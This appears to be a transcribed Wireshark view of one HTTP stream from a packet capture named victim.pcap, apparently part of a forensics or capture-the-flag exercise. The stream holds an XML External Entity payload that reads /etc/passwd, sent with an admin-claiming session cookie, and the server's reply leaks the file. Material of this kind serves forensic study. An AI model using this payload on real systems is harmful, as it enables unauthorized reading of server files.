 Wireshark · Follow HTTP Stream (tcp.stream eq 2730) · victim.pcap
POST /proc HTTP/1.1
Host: www.toteslegit.us
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.37) Gecko/20100101 Firefox/12.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie:
SiteCookie=eyJjb21wYW55IjoiTGVnaXRCcmVhZCIsImxldmVsIjoiYWRtaW4iLCJ1c2VyIjoiYm9iIn0.Yz21Ew.i
dT7R5CEcAB_uJD221WwmKYG5QM
Content-Type: application/xml
Content-Length: 146
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.8.10
Date: Wed, 05 Oct 2022 16:48:32 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1875
Connection: close
<html><body>
<pre><foo>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin